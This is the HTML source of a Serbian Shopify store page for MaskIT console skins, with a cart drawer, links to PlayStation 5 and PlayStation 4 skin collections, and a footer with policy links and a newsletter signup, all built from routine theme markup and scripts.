                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MaskIT",
    
      "logo": "https:\/\/maskit.rs\/cdn\/shop\/files\/logo_purple_maskit_1.png?v=1766140519\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/MaskIT.Global",
      "",
      "https:\/\/www.instagram.com\/maskit.official\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/maskit.rs\/pages\/skinovi-za-konzole"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Korpa je prazna</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Nazad na sajt
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 RSD</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21194281255160__rich_text_3Qe4Pj" class="shopify-section section"><style data-shopify>.section-template--21194281255160__rich_text_3Qe4Pj-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21194281255160__rich_text_3Qe4Pj-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--21194281255160__rich_text_3Qe4Pj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--21194281255160__rich_text_3Qe4Pj gradient rich-text--full-width content-container--full-width section-template--21194281255160__rich_text_3Qe4Pj-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ANVVleEczT2hITERxV__heading_JptVy7
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Odaberi Konzolu"
  
>
  
  
  Odaberi Konzolu
  

  
</h2>













      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21194281255160__collection_list_Ma49Lg" class="shopify-section section section-collection-list"><style data-shopify>.section-template--21194281255160__collection_list_Ma49Lg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21194281255160__collection_list_Ma49Lg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--21194281255160__collection_list_Ma49Lg {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--21194281255160__collection_list_Ma49Lg .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--21194281255160__collection_list_Ma49Lg .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--21194281255160__collection_list_Ma49Lg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
  }
  
  
</style><div class="color-scheme-template--21194281255160__collection_list_Ma49Lg color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-heading no-mobile-link section-template--21194281255160__collection_list_Ma49Lg-padding"><div
      id="collection-list-template--21194281255160__collection_list_Ma49Lg"
      class="collection-list contains-card contains-card--collection collection-list--2-items"
      style="--columns-desktop: 2;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=165 165w,//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=330 330w,//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=535 535w,//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=750 750w,//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=1000 1000w,//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=1500 1500w,//maskit.rs/cdn/shop/collections/14.png?v=1734802456 2000w
              "
              src="//maskit.rs/cdn/shop/collections/14.png?v=1734802456&width=1500"
              sizes="
                (min-width: 1400px) 650px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2000"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/playstation-maske"
              
              class="full-unstyled-link"
            >
              Skinovi Za Playstation 5<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/playstation-maske"
              
              class="full-unstyled-link"
            >
              Skinovi Za Playstation 5
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=165 165w,//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=330 330w,//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=535 535w,//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=750 750w,//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=1000 1000w,//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=1500 1500w,//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421 2000w
              "
              src="//maskit.rs/cdn/shop/collections/barcelona.png?v=1735525421&width=1500"
              sizes="
                (min-width: 1400px) 650px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2000"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/playstation-4"
              
              class="full-unstyled-link"
            >
              Skinovi Za Playstation 4
            </a>
          </h3><p class="card__caption">
              
IZABERITE DIZAJN ZA KONZOLU Skinovi se rade za bilo koji model Playstation-a...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/playstation-4"
              
              class="full-unstyled-link"
            >
              Skinovi Za Playstation 4
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21194281419000__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--21194281419000__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--21194281419000__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--21194281419000__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--21194281419000__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--21194281419000__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--21194281419000__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--21194281419000__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--21194281419000__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--21194281419000__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--21194281419000__section_divider_eVcPCA color-background-1 bg-color-sections--21194281419000__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--21194281419000__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--21194281419000__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--21194281419000__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--21194281419000__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21194281419000__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21194281419000__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21194281419000__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--21194281419000__footer color-accent-1 gradient section-sections--21194281419000__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//maskit.rs/cdn/shop/files/MaskIt-White.jpg?v=1766154887&width=265, //maskit.rs/cdn/shop/files/MaskIt-White.jpg?v=1766154887&width=530 2x"
                            src="//maskit.rs/cdn/shop/files/MaskIt-White.jpg?v=1766154887&width=760"
                            alt=""
                            loading="lazy"
                            width="4501"
                            height="2954"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MaskIT</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/collections/dizajnirajte-svoju"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dizajniraj Svoj
                            </a>
                          </li><li>
                            <a
                              href="/pages/uputstvo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Uputstvo Za Upotrebu
                            </a>
                          </li><li>
                            <a
                              href="/pages/dostava-i-placanje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dostava I Plaćanje
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Povraćaj i Zamena
                            </a>
                          </li><li>
                            <a
                              href="/pages/politika-o-kolacicima"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politika O Kolačićima
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privatnost
                            </a>
                          </li><li>
                            <a
                              href="/pages/uslovi-kupovine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Uslovi Korišćenja
                            </a>
                          </li><li>
                            <a
                              href="/pages/uslovi-kupovine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Uslovi Kupovine
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-email_signup_8ikamD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ikamD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ikamD">OSTANI U TOKU</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Ostvari 20% popusta i rani pristup limitiranim dropovima.</strong></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--21194281419000__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--21194281419000__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Prijavi me
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/MaskIT.Global" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/maskit.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
